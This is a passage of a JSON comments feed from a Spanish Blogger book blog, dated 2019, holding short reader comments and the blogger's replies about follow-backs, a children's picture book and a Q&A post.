Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"10 de abril de 2019 a las 3:42"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6476105870811598199"},"published":{"$t":"2019-04-09T11:08:49.502+02:00"},"updated":{"$t":"2019-04-09T11:08:49.502+02:00"},"title":{"type":"text","$t":"Muchas gracias, Cecy. Si, ya estamos todos mejor. ..."},"summary":{"type":"text","$t":"Muchas gracias, Cecy. Si, ya estamos todos mejor. Sigo con el tiempo atragantado pero bueno, eso ya es lo de siempre."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3182529262897204486\/comments\/default\/6476105870811598199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3182529262897204486\/comments\/default\/6476105870811598199"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html?showComment=1554800929502#c6476105870811598199","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3182529262897204486\/comments\/default\/7284596584964055245"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3182529262897204486","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3182529262897204486","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"9 de abril de 2019 a las 11:08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7284596584964055245"},"published":{"$t":"2019-04-06T07:33:57.755+02:00"},"updated":{"$t":"2019-04-06T07:33:57.755+02:00"},"title":{"type":"text","$t":"Hola no te preocupes y espero que te encuentres bi..."},"summary":{"type":"text","$t":"Hola no te preocupes y espero que te encuentres bien. Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3182529262897204486\/comments\/default\/7284596584964055245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3182529262897204486\/comments\/default\/7284596584964055245"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html?showComment=1554528837755#c7284596584964055245","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3182529262897204486","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3182529262897204486","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"6 de abril de 2019 a las 7:33"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8762101480818188995"},"published":{"$t":"2019-04-05T12:02:20.735+02:00"},"updated":{"$t":"2019-04-05T12:02:20.735+02:00"},"title":{"type":"text","$t":"Hola, gracias por seguirme. Ya te he seguido de vu..."},"summary":{"type":"text","$t":"Hola, gracias por seguirme. Ya te he seguido de vuelta.\u003Cbr \/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8762101480818188995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8762101480818188995"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1554458540735#c8762101480818188995","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7103811193913202716"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"5 de abril de 2019 a las 12:02"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7103811193913202716"},"published":{"$t":"2019-04-04T10:42:29.950+02:00"},"updated":{"$t":"2019-04-04T10:42:29.950+02:00"},"title":{"type":"text","$t":"Holaa\nVengo de la iniciativa Seamos seguidores y y..."},"summary":{"type":"text","$t":"Holaa\u003Cbr \/\u003EVengo de la iniciativa Seamos seguidores y ya soy tu seguidora.\u003Cbr \/\u003EEspero podamos compartir opiniones.\u003Cbr \/\u003Eun bes💕"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7103811193913202716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7103811193913202716"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1554367349950#c7103811193913202716","title":""}],"author":[{"name":{"$t":"Locas del romance"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02334436939738274445"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBetcgPHLqYeroM56WyZV8e2A_bGCG9kq65sYhbkYlmpmtMP_8AL3gdnFk6frZW4PgOxK6U_d2_bar5Zg6G8aZX-MxFHPz-O8GA7DjmNwe3-MmG3VRm5GNM5vSW9HSbrE\/s151\/1db19483001d30524e99b674_large-.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-968867417"},{"name":"blogger.displayTime","value":"4 de abril de 2019 a las 10:42"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5348154715463892046"},"published":{"$t":"2019-04-01T17:26:12.779+02:00"},"updated":{"$t":"2019-04-01T17:26:12.779+02:00"},"title":{"type":"text","$t":"Muchas gracias por seguirme de vuelta. Seguidos to..."},"summary":{"type":"text","$t":"Muchas gracias por seguirme de vuelta. Seguidos todos hasta aquí"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5348154715463892046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5348154715463892046"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1554132372779#c5348154715463892046","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"1 de abril de 2019 a las 17:26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4199543017631496735"},"published":{"$t":"2019-04-01T17:21:09.503+02:00"},"updated":{"$t":"2019-04-01T17:21:09.503+02:00"},"title":{"type":"text","$t":"Hola, Alicia\nMe alegra que te haya gustado, la ver..."},"summary":{"type":"text","$t":"Hola, Alicia\u003Cbr \/\u003EMe alegra que te haya gustado, la verdad es que las ilustraciones son la base del libro y están muy trabajadas. Me alegra que te haya gustado, te animo a hacerte con él para tu biblioteca.\u003Cbr \/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/4199543017631496735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/4199543017631496735"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html?showComment=1554132069503#c4199543017631496735","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/6974039101723056764"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5168734517379910624","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"1 de abril de 2019 a las 17:21"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-985894419495882067"},"published":{"$t":"2019-04-01T17:19:52.661+02:00"},"updated":{"$t":"2019-04-01T17:19:52.661+02:00"},"title":{"type":"text","$t":"Gracias a ti por comentar, un saludo."},"summary":{"type":"text","$t":"Gracias a ti por comentar, un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/985894419495882067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/985894419495882067"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html?showComment=1554131992661#c985894419495882067","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/3265903219461161525"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5168734517379910624","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"1 de abril de 2019 a las 17:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-32469654010624682"},"published":{"$t":"2019-03-27T11:20:50.847+01:00"},"updated":{"$t":"2019-03-27T11:20:50.847+01:00"},"title":{"type":"text","$t":"¡Hola! Pues tiene buena pinta el libro. Me lo anot..."},"summary":{"type":"text","$t":"¡Hola! Pues tiene buena pinta el libro. Me lo anoto como posible."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1887231132610554503\/comments\/default\/32469654010624682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1887231132610554503\/comments\/default\/32469654010624682"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-ediciones-kiwi-marzo-i.html?showComment=1553682050847#c32469654010624682","title":""}],"author":[{"name":{"$t":"Maite Gil"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01292808878668899276"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawcWrrUMO5IVFAZG1D2xenP2nJLxsw1Jfij50zj-of-LCnlU-XyLfemm9RQaEyexlsJUFSDYoBVhqFZrUk3Edh4fV-H1e9bHP7sPzPXUSFH93N1QuCTb4v7mstay7m64\/s113\/Logo+RRSS+ELYL.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-ediciones-kiwi-marzo-i.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1887231132610554503","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1887231132610554503","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-857436712"},{"name":"blogger.displayTime","value":"27 de marzo de 2019 a las 11:20"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6974039101723056764"},"published":{"$t":"2019-03-25T09:05:20.318+01:00"},"updated":{"$t":"2019-03-25T09:05:20.318+01:00"},"title":{"type":"text","$t":"Parece bastante chulo y las ilustraciones me han e..."},"summary":{"type":"text","$t":"Parece bastante chulo y las ilustraciones me han encantado, son muy graciosas 😄\u003Cbr \/\u003EBesos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/6974039101723056764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/6974039101723056764"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html?showComment=1553501120318#c6974039101723056764","title":""}],"author":[{"name":{"$t":"Alicia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12039870557795560208"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQATsb6O5Vtb88UJJ-vLq-AgL33CtIRJkcgLP6LOcxGnD8ct7BhikV6IVgMB-5JkC63sErhpbosupncabRB8k_I2PJNCMfeReZbBNDCRsydVKlId6vUxx-NTLYqNN3GA\/s113\/29066525_2122954834604768_4046290244339761152_n.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5168734517379910624","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1727834277"},{"name":"blogger.displayTime","value":"25 de marzo de 2019 a las 9:05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3265903219461161525"},"published":{"$t":"2019-03-24T17:42:31.940+01:00"},"updated":{"$t":"2019-03-24T17:42:31.940+01:00"},"title":{"type":"text","$t":"Gracias por la recomendacion. Saludos"},"summary":{"type":"text","$t":"Gracias por la recomendacion. Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/3265903219461161525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5168734517379910624\/comments\/default\/3265903219461161525"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html?showComment=1553445751940#c3265903219461161525","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5168734517379910624","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"24 de marzo de 2019 a las 17:42"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5527693627482811693"},"published":{"$t":"2019-03-24T11:29:57.878+01:00"},"updated":{"$t":"2019-03-24T11:29:57.878+01:00"},"title":{"type":"text","$t":"Hola, Arwen, muchas gracias por tus palabras. Veo ..."},"summary":{"type":"text","$t":"Hola, Arwen, muchas gracias por tus palabras. Veo que tiense muy buena intuición...jajaja. \u003Cbr \/\u003EGracias por comentar. Un abrazo enorme."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/5527693627482811693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/5527693627482811693"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553423397878#c5527693627482811693","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/3830450972293768375"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"24 de marzo de 2019 a las 11:29"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7024445168669030009"},"published":{"$t":"2019-03-24T11:23:34.687+01:00"},"updated":{"$t":"2019-03-24T11:23:34.687+01:00"},"title":{"type":"text","$t":"Hola, Naya, me alegra que te haya gustado. Muchas ..."},"summary":{"type":"text","$t":"Hola, Naya, me alegra que te haya gustado. Muchas gracias por comentar. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/7024445168669030009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/7024445168669030009"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553423014687#c7024445168669030009","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/862993740214215416"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"24 de marzo de 2019 a las 11:23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-618823098911371337"},"published":{"$t":"2019-03-24T11:23:00.998+01:00"},"updated":{"$t":"2019-03-24T11:23:00.998+01:00"},"title":{"type":"text","$t":"Hola, Maite, pues si, la verdad que así a poquitos..."},"summary":{"type":"text","$t":"Hola, Maite, pues si, la verdad que así a poquitos vamos sabiendo cosas unos de otros y no está mal.\u003Cbr \/\u003EGracias por comentar, un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/618823098911371337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/618823098911371337"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html?showComment=1553422980998#c618823098911371337","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3764904229610521127\/comments\/default\/3490909203539023973"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3764904229610521127","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"24 de marzo de 2019 a las 11:23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6447049133424614399"},"published":{"$t":"2019-03-24T11:22:12.343+01:00"},"updated":{"$t":"2019-03-24T11:22:12.343+01:00"},"title":{"type":"text","$t":"Hola, Cecy, me alegra que te hata gustado.\nGracias..."},"summary":{"type":"text","$t":"Hola, Cecy, me alegra que te hata gustado.\u003Cbr \/\u003EGracias a ti por las felicitaciones y comentar.\u003Cbr \/\u003EUn 